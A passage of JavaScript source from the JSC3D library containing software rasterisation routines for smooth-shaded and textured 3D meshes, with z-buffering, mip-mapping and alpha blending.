		mesh.transformedVertexNormalZBuffer = new Array(mesh.vertexNormalBuffer.length / 3);
		vnbuf = mesh.transformedVertexNormalZBuffer;
	}

	if(!fnbuf || fnbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		fnbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.vertexNormalBuffer, vnbuf);
	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, fnbuf);

	var Xs = new Array(3);
	var Ys = new Array(3);
	var Zs = new Array(3);
	var Ns = new Array(3);
	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedFNz = fnbuf[i++];
		if(drawBothSides)
			xformedFNz = xformedFNz > 0 ? xformedFNz : -xformedFNz;
		if(xformedFNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var i0, i1, i2;
			var v0, v1, v2;
			var ni0, ni1, ni2;
			i0 = ibuf[j];
			v0 = i0 * 3;
			ni0 = vnibuf[j];
			j++;
			i1 = ibuf[j];
			v1 = i1 * 3;
			ni1 = vnibuf[j];
			j++;

			do {
				i2 = ibuf[j];
				v2 = i2 * 3;
				ni2 = vnibuf[j];
				j++;

				Xs[0] = ~~(vbuf[v0    ] + 0.5);
				Ys[0] = ~~(vbuf[v0 + 1] + 0.5);
				Zs[0] = vbuf[v0 + 2];
				Xs[1] = ~~(vbuf[v1    ] + 0.5);
				Ys[1] = ~~(vbuf[v1 + 1] + 0.5);
				Zs[1] = vbuf[v1 + 2];
				Xs[2] = ~~(vbuf[v2    ] + 0.5);
				Ys[2] = ~~(vbuf[v2 + 1] + 0.5);
				Zs[2] = vbuf[v2 + 2];

				Ns[0] = vnbuf[ni0];
				Ns[1] = vnbuf[ni1];
				Ns[2] = vnbuf[ni2];
				if(drawBothSides) {
					if(Ns[0] < 0)
						Ns[0] = -Ns[0];
					if(Ns[1] < 0)
						Ns[1] = -Ns[1];
					if(Ns[2] < 0)
						Ns[2] = -Ns[2];
				}

				var high = Ys[0] < Ys[1] ? 0 : 1;
				high = Ys[high] < Ys[2] ? high : 2;
				var low = Ys[0] > Ys[1] ? 0 : 1;
				low = Ys[low] > Ys[2] ? low : 2;
				var mid = 3 - low - high;

				if(high != low) {
					var x0 = Xs[low];
					var z0 = Zs[low];
					var n0 = Ns[low] * 255;
					var dy0 = Ys[low] - Ys[high];
					dy0 = dy0 != 0 ? dy0 : 1;
					var xStep0 = (Xs[low] - Xs[high]) / dy0;
					var zStep0 = (Zs[low] - Zs[high]) / dy0;
					var nStep0 = (Ns[low] - Ns[high]) * 255 / dy0;

					var x1 = Xs[low];
					var z1 = Zs[low];
					var n1 = Ns[low] * 255;
					var dy1 = Ys[low] - Ys[mid];
					dy1 = dy1 != 0 ? dy1 : 1;
					var xStep1 = (Xs[low] - Xs[mid]) / dy1;
					var zStep1 = (Zs[low] - Zs[mid]) / dy1;
					var nStep1 = (Ns[low] - Ns[mid]) * 255 / dy1;

					var x2 = Xs[mid];
					var z2 = Zs[mid];
					var n2 = Ns[mid] * 255;
					var dy2 = Ys[mid] - Ys[high];
					dy2 = dy2 != 0 ? dy2 : 1;
					var xStep2 = (Xs[mid] - Xs[high]) / dy2;
					var zStep2 = (Zs[mid] - Zs[high]) / dy2;
					var nStep2 = (Ns[mid] - Ns[high]) * 255 / dy2;

					var linebase = Ys[low] * w;
					for(var y=Ys[low]; y>Ys[high]; y--) {
						if(y >=0 && y < h) {
							var xLeft = ~~x0;
							var zLeft = z0;
							var nLeft = n0;
							var xRight, zRight, nRight;
							if(y > Ys[mid]) {
								xRight = ~~x1;
								zRight = z1;
								nRight = n1;
							}
							else {
								xRight = ~~x2;
								zRight = z2;
								nRight = n2;
							}

							if(xLeft > xRight) {
								var temp;
								temp = xLeft;
								xLeft = xRight;
								xRight = temp;
								temp = zLeft;
								zLeft = zRight;
								zRight = temp;
								temp = nLeft;
								nLeft = nRight;
								nRight = temp;
							}

							var zInc = (xLeft != xRight) ? ((zRight - zLeft) / (xRight - xLeft)) : 1;
							var nInc = (xLeft != xRight) ? ((nRight - nLeft) / (xRight - xLeft)) : 1;
							if(xLeft < 0) {
								zLeft -= xLeft * zInc;
								nLeft -= xLeft * nInc;
								xLeft = 0;
							}
							if(xRight >= w) {
								xRight = w - 1;
							}
							var pix = linebase + xLeft;
							if(isOpaque) {
								for(var x=xLeft, z=zLeft, n=nLeft; x<=xRight; x++, z+=zInc, n+=nInc) {
									if(z > zbuf[pix]) {
										zbuf[pix] = z;
										cbuf[pix] = 0xff000000 | palette[n > 0 ? (~~n) : 0];
										sbuf[pix] = id;
									}
									pix++;
								}
							}
							else {
								for(var x=xLeft, z=zLeft, n=nLeft; x<xRight; x++, z+=zInc, n+=nInc) {
									if(z > zbuf[pix]) {
										var foreColor = palette[n > 0 ? (~~n) : 0];
										var backColor = cbuf[pix];
										var rr = ((backColor & 0xff0000) * trans + (foreColor & 0xff0000) * opaci) >> 8;
										var gg = ((backColor & 0xff00) * trans + (foreColor & 0xff00) * opaci) >> 8;
										var bb = ((backColor & 0xff) * trans + (foreColor & 0xff) * opaci) >> 8;
										var aa = (backColor & 0xff000000) | (opaci << 24);
										cbuf[pix] = aa | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
						}

						// step up to next scanline
						//
						x0 -= xStep0;
						z0 -= zStep0;
						n0 -= nStep0;
						if(y > Ys[mid]) {
							x1 -= xStep1;
							z1 -= zStep1;
							n1 -= nStep1;
						}
						else {
							x2 -= xStep2;
							z2 -= zStep2;
							n2 -= nStep2;
						}
						linebase -= w;
					}
				}

				v1 = v2;
				i1 = i2;
				ni1 = ni2;
			} while (ibuf[j] != -1);

			j++;
		}
	}
};

/**
	Render the given mesh as textured object, with no lightings.
	@private
 */
JSC3D.Viewer.prototype.renderSolidTexture = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var nbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var id = mesh.internalId;
	var texture = mesh.texture;
	var isOpaque = !texture.hasTransparency;
	var tbuf = mesh.texCoordBuffer;
	var tibuf = mesh.texCoordIndexBuffer ? mesh.texCoordIndexBuffer : mesh.indexBuffer;
	var tdata = texture.data;
	var tdim = texture.width;
	var tbound = tdim - 1;
	var mipmaps = texture.hasMipmap() ? texture.mipmaps : null;
	var mipentries = mipmaps ? texture.mipentries : null;
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	// fix for http://code.google.com/p/jsc3d/issues/detail?id=8
	// By Vasile Dirla <vasile@dirla.ro>.
	var fixForMacSafari = 1 * null;

	if(!nbuf || nbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		nbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, nbuf);

	var Xs = new Array(3);
	var Ys = new Array(3);
	var Zs = new Array(3);
	var THs = new Array(3);
	var TVs = new Array(3);
	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedNz = nbuf[i++];
		if(drawBothSides)
			xformedNz = xformedNz > 0 ? xformedNz : -xformedNz;
		if(xformedNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var v0, v1, v2;
			var t0, t1, t2;
			v0 = ibuf[j] * 3;
			t0 = tibuf[j] * 2;
			j++;
			v1 = ibuf[j] * 3;
			t1 = tibuf[j] * 2;
			j++;

			// select an appropriate mip-map level for texturing
			//
			if(mipmaps) {
				v2 = ibuf[j] * 3;
				t2 = tibuf[j] * 2;

				tdim = texture.width;

				Xs[0] = vbuf[v0    ];
				Ys[0] = vbuf[v0 + 1];
				Xs[1] = vbuf[v1    ];
				Ys[1] = vbuf[v1 + 1];
				Xs[2] = vbuf[v2    ];
				Ys[2] = vbuf[v2 + 1];

				THs[0] = tbuf[t0    ] * tdim;
				TVs[0] = tbuf[t0 + 1] * tdim;
				THs[1] = tbuf[t1    ] * tdim;
				TVs[1] = tbuf[t1 + 1] * tdim;
				THs[2] = tbuf[t2    ] * tdim;
				TVs[2] = tbuf[t2 + 1] * tdim;

				var faceArea = (Xs[1] - Xs[0]) * (Ys[2] - Ys[0]) - (Ys[1] - Ys[0]) * (Xs[2] - Xs[0]);
				if(faceArea < 0)
					faceArea = -faceArea;
				faceArea += 1;
				var texArea = (THs[1] - THs[0]) * (TVs[2] - TVs[0]) - (TVs[1] -  TVs[0]) * (THs[2] - THs[0]);
				if(texArea < 0)
					texArea = -texArea;
				var mipRatio = texArea / faceArea;

				var level = 0;
				if(mipRatio < mipentries[1])
					level = 0;
				else if(mipRatio >= mipentries[mipentries.length - 1]) {
					level = mipentries.length - 1;
					tdim = 1;
				}
				else {
					while(mipRatio >= mipentries[level+1]) {
						level++;
						tdim /= 2;
					}
				}

				tdata = mipmaps[level];
				tbound = tdim - 1;
			}

			do {
				v2 = ibuf[j] * 3;
				t2 = tibuf[j] * 2;
				j++;

				Xs[0] = ~~(vbuf[v0    ] + 0.5);
				Ys[0] = ~~(vbuf[v0 + 1] + 0.5);
				Zs[0] = vbuf[v0 + 2];
				Xs[1] = ~~(vbuf[v1    ] + 0.5);
				Ys[1] = ~~(vbuf[v1 + 1] + 0.5);
				Zs[1] = vbuf[v1 + 2];
				Xs[2] = ~~(vbuf[v2    ] + 0.5);
				Ys[2] = ~~(vbuf[v2 + 1] + 0.5);
				Zs[2] = vbuf[v2 + 2];

				THs[0] = tbuf[t0    ] * tdim;
				TVs[0] = tbuf[t0 + 1] * tdim;
				THs[1] = tbuf[t1    ] * tdim;
				TVs[1] = tbuf[t1 + 1] * tdim;
				THs[2] = tbuf[t2    ] * tdim;
				TVs[2] = tbuf[t2 + 1] * tdim;

				var high = Ys[0] < Ys[1] ? 0 : 1;
				high = Ys[high] < Ys[2] ? high : 2;
				var low = Ys[0] > Ys[1] ? 0 : 1;
				low = Ys[low] > Ys[2] ? low : 2;
				var mid = 3 - low - high;

				if(high != low) {
					var x0 = Xs[low];
					var z0 = Zs[low];
					var th0 = THs[low];
					var tv0 = TVs[low];
					var dy0 = Ys[low] - Ys[high];
					dy0 = dy0 != 0 ? dy0 : 1;
					var xStep0 = (Xs[low] - Xs[high]) / dy0;
					var zStep0 = (Zs[low] - Zs[high]) / dy0;
					var thStep0 = (THs[low] - THs[high]) / dy0;
					var tvStep0 = (TVs[low] - TVs[high]) / dy0;

					var x1 = Xs[low];
					var z1 = Zs[low];
					var th1 = THs[low];
					var tv1 = TVs[low];
					var dy1 = Ys[low] - Ys[mid];
					dy1 = dy1 != 0 ? dy1 : 1;
					var xStep1 = (Xs[low] - Xs[mid]) / dy1;
					var zStep1 = (Zs[low] - Zs[mid]) / dy1;
					var thStep1 = (THs[low] - THs[mid]) / dy1;
					var tvStep1 = (TVs[low] - TVs[mid]) / dy1;

					var x2 = Xs[mid];
					var z2 = Zs[mid];
					var th2 = THs[mid];
					var tv2 = TVs[mid];
					var dy2 = Ys[mid] - Ys[high];
					dy2 = dy2 != 0 ? dy2 : 1;
					var xStep2 = (Xs[mid] - Xs[high]) / dy2;
					var zStep2 = (Zs[mid] - Zs[high]) / dy2;
					var thStep2 = (THs[mid] - THs[high]) / dy2;
					var tvStep2 = (TVs[mid] - TVs[high]) / dy2;

					var linebase = Ys[low] * w;
					for(var y=Ys[low]; y>Ys[high]; y--) {
						if(y >=0 && y < h) {
							var xLeft = ~~x0;
							var zLeft = z0;
							var thLeft = th0;
							var tvLeft = tv0;
							var xRight, zRight, thRight, tvRight;
							if(y > Ys[mid]) {
								xRight = ~~x1;
								zRight = z1;
								thRight = th1;
								tvRight = tv1;
							}
							else {
								xRight = ~~x2;
								zRight = z2;
								thRight = th2;
								tvRight = tv2;
							}

							if(xLeft > xRight) {
								var temp;
								temp = xLeft;
								xLeft = xRight;
								xRight = temp;
								temp = zLeft;
								zLeft = zRight;
								zRight = temp;
								temp = thLeft;
								thLeft = thRight;
								thRight = temp;
								temp = tvLeft;
								tvLeft = tvRight;
								tvRight = temp;
							}

							var zInc = (xLeft != xRight) ? ((zRight - zLeft) / (xRight - xLeft)) : 1;
							var thInc = (xLeft != xRight) ? ((thRight - thLeft) / (xRight - xLeft)) : 1;
							var tvInc = (xLeft != xRight) ? ((tvRight - tvLeft) / (xRight - xLeft)) : 1;

							if(xLeft < 0) {
								zLeft -= xLeft * zInc;
								thLeft -= xLeft * thInc;
								tvLeft -= xLeft * tvInc;
								xLeft = 0;
							}
							if(xRight >= w)
								xRight = w - 1;

							var pix = linebase + xLeft;
							if(isOpaque) {
								for(var x=xLeft, z=zLeft, th=thLeft, tv=tvLeft; x<=xRight; x++, z+=zInc, th+=thInc, tv+=tvInc) {
									if(z > zbuf[pix]) {
										zbuf[pix] = z;
										cbuf[pix] = tdata[(tv & tbound) * tdim + (th & tbound)];
										sbuf[pix] = id;
									}
									pix++;
								}
							}
							else {
								for(var x=xLeft, z=zLeft, th=thLeft, tv=tvLeft; x<xRight; x++, z+=zInc, th+=thInc, tv+=tvInc) {
									if(z > zbuf[pix]) {
										var foreColor = tdata[(tv & tbound) * tdim + (th & tbound)];
										var backColor = cbuf[pix];
										var opaci = (foreColor >> 24) & 0xff;
										var trans = 255 - opaci;
										var rr = ((backColor & 0xff0000) * trans + (foreColor & 0xff0000) * opaci) >> 8;
										var gg = ((backColor & 0xff00) * trans + (foreColor & 0xff00) * opaci) >> 8;
										var bb = ((backColor & 0xff) * trans + (foreColor & 0xff) * opaci) >> 8;
										var aa = (backColor & 0xff000000) | (opaci << 24);
										cbuf[pix] = aa | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
						}

						// step up to next scanline
						//
						x0 -= xStep0;
						z0 -= zStep0;
						th0 -= thStep0;
						tv0 -= tvStep0;
						if(y > Ys[mid]) {
							x1 -= xStep1;
							z1 -= zStep1;
							th1 -= thStep1;
							tv1 -= tvStep1;
						}
						else {
							x2 -= xStep2;
							z2 -= zStep2;
							th2 -= thStep2;
							tv2 -= tvStep2;
						}
						linebase -= w;
					}
				}

				v1 = v2;
				t1 = t2;
			} while (ibuf[j] != -1);

			j++;
		}
	}
};

/**
	Render the given mesh as textured object. Lighting will be calculated per face.
	@private
 */
JSC3D.Viewer.prototype.renderTextureFlat = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var nbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var id = mesh.internalId;
	var material = mesh.material ? mesh.material : this.defaultMaterial;
	var palette = material.getPalette();
	var texture = mesh.texture;
	var isOpaque = (material.transparency == 0) && !texture.hasTransparency;
	var matOpacity = ~~((1 - material.transparency) * 255);
	var tbuf = mesh.texCoordBuffer;
	var tibuf = mesh.texCoordIndexBuffer ? mesh.texCoordIndexBuffer : mesh.indexBuffer;
	var tdata = texture.data;
	var tdim = texture.width;
	var tbound = tdim - 1;
	var mipmaps = texture.hasMipmap() ? texture.mipmaps : null;
	var mipentries = mipmaps ? texture.mipentries : null;
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	// fix for http://code.google.com/p/jsc3d/issues/detail?id=8
	// By Vasile Dirla <vasile@dirla.ro>.
	var fixForMacSafari = 1 * null;

	// skip this mesh if it is completely transparent
	if(material.transparency == 1)
		return;

	if(!nbuf || nbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		nbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, nbuf);

	var Xs = new Array(3);
	var Ys = new Array(3);
	var Zs = new Array(3);
	var THs = new Array(3);
	var TVs = new Array(3);
	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedNz = nbuf[i++];
		if(drawBothSides)
			xformedNz = xformedNz > 0 ? xformedNz : -xformedNz;
		if(xformedNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var color = 0xff000000 | palette[~~(xformedNz * 255)];

			var v0, v1, v2;
			var t0, t1, t2;
			v0 = ibuf[j] * 3;
			t0 = tibuf[j] * 2;
			j++;
			v1 = ibuf[j] * 3;
			t1 = tibuf[j] * 2;
			j++;

			if(mipmaps) {
				v2 = ibuf[j] * 3;
				t2 = tibuf[j] * 2;

				tdim = texture.width;

				Xs[0] = vbuf[v0    ];
				Ys[0] = vbuf[v0 + 1];
				Xs[1] = vbuf[v1    ];
				Ys[1] = vbuf[v1 + 1];
				Xs[2] = vbuf[v2    ];
				Ys[2] = vbuf[v2 + 1];

				THs[0] = tbuf[t0    ] * tdim;
				TVs[0] = tbuf[t0 + 1] * tdim;
				THs[1] = tbuf[t1    ] * tdim;
				TVs[1] = tbuf[t1 + 1] * tdim;
				THs[2] = tbuf[t2    ] * tdim;
				TVs[2] = tbuf[t2 + 1] * tdim;

				var faceArea = (Xs[1] - Xs[0]) * (Ys[2] - Ys[0]) - (Ys[1] - Ys[0]) * (Xs[2] - Xs[0]);
				if(faceArea < 0)
					faceArea = -faceArea;
				faceArea += 1;
				var texArea = (THs[1] - THs[0]) * (TVs[2] - TVs[0]) - (TVs[1] -  TVs[0]) * (THs[2] - THs[0]);
				if(texArea < 0)
					texArea = -texArea;
				var mipRatio = texArea / faceArea;

				var level = 0;
				if(mipRatio < mipentries[1])
					level = 0;
				else if(mipRatio >= mipentries[mipentries.length - 1]) {
					level = mipentries.length - 1;
					tdim = 1;
				}
				else {
					while(mipRatio >= mipentries[level+1]) {
						level++;
						tdim /= 2;
					}
				}

				tdata = mipmaps[level];
				tbound = tdim - 1;
			}

			do {
				v2 = ibuf[j] * 3;
				t2 = tibuf[j] * 2;
				j++;

				Xs[0] = ~~(vbuf[v0    ] + 0.5);
				Ys[0] = ~~(vbuf[v0 + 1] + 0.5);
				Zs[0] = vbuf[v0 + 2];
				Xs[1] = ~~(vbuf[v1    ] + 0.5);
				Ys[1] = ~~(vbuf[v1 + 1] + 0.5);
				Zs[1] = vbuf[v1 + 2];
				Xs[2] = ~~(vbuf[v2    ] + 0.5);
				Ys[2] = ~~(vbuf[v2 + 1] + 0.5);
				Zs[2] = vbuf[v2 + 2];

				THs[0] = tbuf[t0    ] * tdim;
				TVs[0] = tbuf[t0 + 1] * tdim;
				THs[1] = tbuf[t1    ] * tdim;
				TVs[1] = tbuf[t1 + 1] * tdim;
				THs[2] = tbuf[t2    ] * tdim;
				TVs[2] = tbuf[t2 + 1] * tdim;

				var high = Ys[0] < Ys[1] ? 0 : 1;
				high = Ys[high] < Ys[2] ? high : 2;
				var low = Ys[0] > Ys[1] ? 0 : 1;
				low = Ys[low] > Ys[2] ? low : 2;
				var mid = 3 - low - high;

				if(high != low) {
					var x0 = Xs[low];
					var z0 = Zs[low];
					var th0 = THs[low];
					var tv0 = TVs[low];
					var dy0 = Ys[low] - Ys[high];
					dy0 = dy0 != 0 ? dy0 : 1;
					var xStep0 = (Xs[low] - Xs[high]) / dy0;
					var zStep0 = (Zs[low] - Zs[high]) / dy0;
					var thStep0 = (THs[low] - THs[high]) / dy0;
					var tvStep0 = (TVs[low] - TVs[high]) / dy0;

					var x1 = Xs[low];
					var z1 = Zs[low];
					var th1 = THs[low];
					var tv1 = TVs[low];
					var dy1 = Ys[low] - Ys[mid];
					dy1 = dy1 != 0 ? dy1 : 1;
					var xStep1 = (Xs[low] - Xs[mid]) / dy1;
					var zStep1 = (Zs[low] - Zs[mid]) / dy1;
					var thStep1 = (THs[low] - THs[mid]) / dy1;
					var tvStep1 = (TVs[low] - TVs[mid]) / dy1;

					var x2 = Xs[mid];
					var z2 = Zs[mid];
					var th2 = THs[mid];
					var tv2 = TVs[mid];
					var dy2 = Ys[mid] - Ys[high];
					dy2 = dy2 != 0 ? dy2 : 1;
					var xStep2 = (Xs[mid] - Xs[high]) / dy2;
					var zStep2 = (Zs[mid] - Zs[high]) / dy2;
					var thStep2 = (THs[mid] - THs[high]) / dy2;
					var tvStep2 = (TVs[mid] - TVs[high]) / dy2;

					var linebase = Ys[low] * w;
					for(var y=Ys[low]; y>Ys[high]; y--) {
						if(y >=0 && y < h) {
							var xLeft = ~~x0;
							var zLeft = z0;
							var thLeft = th0;
							var tvLeft = tv0;
							var xRight, zRight, thRight, tvRight;
							if(y > Ys[mid]) {
								xRight = ~~x1;
								zRight = z1;
								thRight = th1;
								tvRight = tv1;
							}
							else {
								xRight = ~~x2;
								zRight = z2;
								thRight = th2;
								tvRight = tv2;
							}

							if(xLeft > xRight) {
								var temp;
								temp = xLeft;
								xLeft = xRight;
								xRight = temp;
								temp = zLeft;
								zLeft = zRight;
								zRight = temp;
								temp = thLeft;
								thLeft = thRight;
								thRight = temp;
								temp = tvLeft;
								tvLeft = tvRight;
								tvRight = temp;
							}

							var zInc = (xLeft != xRight) ? ((zRight - zLeft) / (xRight - xLeft)) : 1;
							var thInc = (xLeft != xRight) ? ((thRight - thLeft) / (xRight - xLeft)) : 1;
							var tvInc = (xLeft != xRight) ? ((tvRight - tvLeft) / (xRight - xLeft)) : 1;

							if(xLeft < 0) {
								zLeft -= xLeft * zInc;
								thLeft -= xLeft * thInc;
								tvLeft -= xLeft * tvInc;
								xLeft = 0;
							}
							if(xRight >= w)
								xRight = w - 1;

							var pix = linebase + xLeft;
							if(isOpaque) {
								for(var x=xLeft, z=zLeft, th=thLeft, tv=tvLeft; x<=xRight; x++, z+=zInc, th+=thInc, tv+=tvInc) {
									if(z > zbuf[pix]) {
										zbuf[pix] = z;
										var texel = tdata[(tv & tbound) * tdim + (th & tbound)];
										var rr = (((color & 0xff0000) >> 16) * ((texel & 0xff0000) >> 8));
										var gg = (((color & 0xff00) >> 8) * ((texel & 0xff00) >> 8));
										var bb = ((color & 0xff) * (texel & 0xff)) >> 8;
										cbuf[pix] = 0xff000000 | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
							else {
								for(var x=xLeft, z=zLeft, th=thLeft, tv=tvLeft; x<xRight; x++, z+=zInc, th+=thInc, tv+=tvInc) {
									if(z > zbuf[pix]) {
										var foreColor = tdata[(tv & tbound) * tdim + (th & tbound)];
										var backColor = cbuf[pix];
										var opaci = (((foreColor >> 24) & 0xff) * (matOpacity & 0xff)) >> 8;
										var rr = (((color & 0xff0000) >> 16) * ((foreColor & 0xff0000) >> 8));
										var gg = (((color & 0xff00) >> 8) * ((foreColor & 0xff00) >> 8));
										var bb = ((color & 0xff) * (foreColor & 0xff)) >> 8;
										var aa = (backColor & 0xff000000) | (opaci << 24);
										if(opaci > 250) {
											zbuf[pix] = z;
										}
										else {
											var trans = 255 - opaci;
											rr = (rr * opaci + (backColor & 0xff0000) * trans) >> 8;
											gg = (gg * opaci + (backColor & 0xff00) * trans) >> 8;
											bb = (bb * opaci + (backColor & 0xff) * trans) >> 8;
										}
										cbuf[pix] = aa | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
						}

						// step up to next scanline
						//
						x0 -= xStep0;
						z0 -= zStep0;
						th0 -= thStep0;
						tv0 -= tvStep0;
						if(y > Ys[mid]) {
							x1 -= xStep1;
							z1 -= zStep1;
							th1 -= thStep1;
							tv1 -= tvStep1;
						}
						else {
							x2 -= xStep2;
							z2 -= zStep2;
							th2 -= thStep2;
							tv2 -= tvStep2;
						}
						linebase -= w;
					}
				}

				v1 = v2;
				t1 = t2;
			} while (ibuf[j] != -1);

			j++;
		}
	}
};

/**
	Render the given mesh as textured object. Lighting will be calculated per vertex and then interpolated between and inside scanlines.
	@private
 */
JSC3D.Viewer.prototype.renderTextureSmooth = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var vnbuf = mesh.transformedVertexNormalZBuffer;
	var vnibuf = mesh.vertexNormalIndexBuffer ? mesh.vertexNormalIndexBuffer : mesh.indexBuffer;
	var fnbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var id = mesh.internalId;
	var numOfVertices = vbuf.length / 3;
	var material = mesh.material ? mesh.material : this.defaultMaterial;
	var palette = material.getPalette();
	var texture = mesh.texture;
	var isOpaque = (material.transparency == 0) && !texture.hasTransparency;
	var matOpacity = ~~((1 - material.transparency) * 255);
	var tbuf = mesh.texCoordBuffer;
	var tibuf = mesh.texCoordIndexBuffer ? mesh.texCoordIndexBuffer : mesh.indexBuffer;
	var tdata = texture.data;
	var tdim = texture.width;
	var tbound = tdim - 1;
	var mipmaps = texture.hasMipmap() ? texture.mipmaps : null;
	var mipentries = mipmaps ? texture.mipentries : null;
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	// fix for http://code.google.com/p/jsc3d/issues/detail?id=8
	// By Vasile Dirla <vasile@dirla.ro>.
	var fixForMacSafari = 1 * null;

	// skip this mesh if it is completely transparent
	if(material.transparency == 1)
		return;

	if(!vnbuf || vnbuf.length < mesh.vertexNormalBuffer.length/3) {
		mesh.transformedVertexNormalZBuffer = new Array(mesh.vertexNormalBuffer.length / 3);
		vnbuf = mesh.transformedVertexNormalZBuffer;
	}

	if(!fnbuf || fnbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		fnbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.vertexNormalBuffer, vnbuf);
	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, fnbuf);

	var Xs = new Array(3);
	var Ys = new Array(3);
	var Zs = new Array(3);
	var Ns = new Array(3);
	var THs = new Array(3);
	var TVs = new Array(3);
	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedFNz = fnbuf[i++];
		if(drawBothSides)
			xformedFNz = xformedFNz > 0 ? xformedFNz : -xformedFNz;
		if(xformedFNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var i0, i1, i2;
			var v0, v1, v2;
			var t0, t1, t2;
			var ni0, ni1, ni2;
			i0 = ibuf[j];
			v0 = i0 * 3;
			t0 = tibuf[j] * 2;
			ni0 = vnibuf[j];
			j++;
			i1 = ibuf[j];
			v1 = i1 * 3;
			t1 = tibuf[j] * 2;
			ni1 = vnibuf[j];
			j++;

			if(mipmaps) {
				v2 = ibuf[j] * 3;
				t2 = tibuf[j] * 2;

				tdim = texture.width;

				Xs[0] = vbuf[v0    ];
				Ys[0] = vbuf[v0 + 1];
				Xs[1] = vbuf[v1    ];
				Ys[1] = vbuf[v1 + 1];
				Xs[2] = vbuf[v2    ];
				Ys[2] = vbuf[v2 + 1];

				THs[0] = tbuf[t0    ] * tdim;
				TVs[0] = tbuf[t0 + 1] * tdim;
				THs[1] = tbuf[t1    ] * tdim;
				TVs[1] = tbuf[t1 + 1] * tdim;
				THs[2] = tbuf[t2    ] * tdim;
				TVs[2] = tbuf[t2 + 1] * tdim;

				var faceArea = (Xs[1] - Xs[0]) * (Ys[2] - Ys[0]) - (Ys[1] - Ys[0]) * (Xs[2] - Xs[0]);
				if(faceArea < 0)
					faceArea = -faceArea;
				faceArea += 1;
				var texArea = (THs[1] - THs[0]) * (TVs[2] - TVs[0]) - (TVs[1] -  TVs[0]) * (THs[2] - THs[0]);
				if(texArea < 0)
					texArea = -texArea;
				var mipRatio = texArea / faceArea;

				var level = 0;
				if(mipRatio < mipentries[1])
					level = 0;
				else if(mipRatio >= mipentries[mipentries.length - 1]) {
					level = mipentries.length - 1;
					tdim = 1;
				}
				else {
					while(mipRatio >= mipentries[level+1]) {
						level++;
						tdim /= 2;
					}
				}

				tdata = mipmaps[level];
				tbound = tdim - 1;
			}
			
			do {
				i2 = ibuf[j];
				v2 = i2 * 3;
				t2 = tibuf[j] * 2;
				ni2 = vnibuf[j];
				j++;

				Xs[0] = ~~(vbuf[v0    ] + 0.5);
				Ys[0] = ~~(vbuf[v0 + 1] + 0.5);
				Zs[0] = vbuf[v0 + 2];
				Xs[1] = ~~(vbuf[v1    ] + 0.5);
				Ys[1] = ~~(vbuf[v1 + 1] + 0.5);
				Zs[1] = vbuf[v1 + 2];
				Xs[2] = ~~(vbuf[v2    ] + 0.5);
				Ys[2] = ~~(vbuf[v2 + 1] + 0.5);
				Zs[2] = vbuf[v2 + 2];

				THs[0] = tbuf[t0    ] * tdim;
				TVs[0] = tbuf[t0 + 1] * tdim;
				THs[1] = tbuf[t1    ] * tdim;
				TVs[1] = tbuf[t1 + 1] * tdim;
				THs[2] = tbuf[t2    ] * tdim;
				TVs[2] = tbuf[t2 + 1] * tdim;

				Ns[0] = vnbuf[ni0];
				Ns[1] = vnbuf[ni1];
				Ns[2] = vnbuf[ni2];
				if(drawBothSides) {
					if(Ns[0] < 0)
						Ns[0] = -Ns[0];
					if(Ns[1] < 0)
						Ns[1] = -Ns[1];
					if(Ns[2] < 0)
						Ns[2] = -Ns[2];
				}

				var high = Ys[0] < Ys[1] ? 0 : 1;
				high = Ys[high] < Ys[2] ? high : 2;
				var low = Ys[0] > Ys[1] ? 0 : 1;
